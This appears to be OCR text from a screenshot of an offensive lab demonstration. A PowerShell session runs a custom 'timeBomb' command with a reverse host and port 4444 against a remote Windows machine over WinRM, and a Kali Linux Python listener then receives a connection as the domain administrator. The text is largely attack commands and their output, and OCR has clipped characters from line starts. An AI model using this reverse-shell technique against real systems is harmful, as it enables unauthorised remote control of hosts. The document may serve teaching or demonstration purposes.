 PS C:\WINDOWS\system32> Get-PSSession
Id Name ComputerName ComputerType State ConfigurationName Availability
-- ---- ------------ ------------ ----- ----------------- ------------
7 WinRM7 192.168.100.140 RemoteMachine Opened Microsoft.PowerShell Available
PS C:\WINDOWS\system32> timeBomb -task now -newest 1000 -reverseHost 192.168.100.136 -reversePort 4444
Enumerating users ...
[+] User administrator is found in the logs
User administrator latest loggof> 07/17/2018 16:10:10
User administrator latest loggon> 07/17/2018 16:06:26
[+] User administrator is logged of
[-] Couldn't find user Public in the logs
[-] Couldn't find user tasos in the logs
[-] Couldn't find user User in the logs
PS C:\WINDOWS\system32>
Press CTRL + ALT + DELETE to log on
Windows Server 2008 R2
Enterprise
oot@Kali:~/Python_scripts# ifconfig eth0
th0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
inet 192.168.100.136 netmask 255.255.255.0 b
inet6 fe80::fe2:48b0:e00b:7dad prefixlen 64
ether 00:0c:29:a6:3b:eb txqueuelen 1000 (Eth
RX packets 488866 bytes 62604656 (59.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 377016 bytes 36153822 (34.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0
oot@Kali:~/Python_scripts# python Python_Server.py
ort? 4444
lient connected 16:47:43> User hackme\administrator f